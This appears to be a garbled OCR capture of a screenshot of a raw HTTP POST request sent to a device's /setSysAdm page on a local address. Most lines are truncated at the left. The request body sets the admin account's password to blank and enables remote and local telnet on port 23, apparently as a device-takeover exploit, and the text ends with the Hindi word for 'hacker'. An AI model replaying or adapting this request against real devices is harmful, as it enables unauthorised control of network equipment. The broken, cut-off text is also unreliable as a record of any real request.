 ms Headers Hex
m/setSysAdm HTTP/1.1
68.1.11
Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
t/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
uage: en-US,en;q=0.5
ding: gzip, deflate
e: application/x-www-form-urlencoded
gth: 1255
tp://192.168.1.11/adm/management.asp
SSIONID=F251A568A46E5AFC993CA3BE35E21260
close
ecure-Requests: 1
&usertype=admin&admuser=admin&admpass= &DBID_LCD_LANGUAGE=0&management_use_vpn=0&remote_web_
meout=5&WebRemoteLegalIP=0.0.0.0&RemoteTelnet=1&TelnetSecurityCode=&LocalTelnet=1&TelnetPort=23&Teln
able=0&RADIUS_Web_Enable=0&RADIUS_Telnet_Enable=0&RADIUS_Server_Ip=&RADIUS_Server_prot=&RADIUS_Share
lly=&time_zone=CST_008&NTPServerIP=pool.ntp.org&SecondNTPServerIP=cn.poo
10.5.0.2&syslog_enable=1&syslog_level=INFO&login_syslog_enable=1&ipphone
le=1&remote_syslog_enable=0&remote_syslog_server=&FactoryDefaultsSetting
ServerPort=&gkSnmpDoubleServer=&gkSnmpDoubleServerPort=&gkSnmpHeartbtCi
हैकर